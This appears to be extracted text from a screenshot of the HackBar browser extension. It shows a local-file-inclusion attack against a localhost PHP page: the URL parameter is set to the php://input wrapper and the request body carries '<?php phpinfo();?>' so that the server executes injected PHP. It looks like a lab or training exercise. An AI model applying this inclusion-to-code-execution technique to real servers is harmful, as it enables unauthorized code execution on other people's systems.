 SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/baohan/fenshu.php?sj=php://input
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5
SHA1 SHA256 ROT13
Post data
<?php phpinfo();?>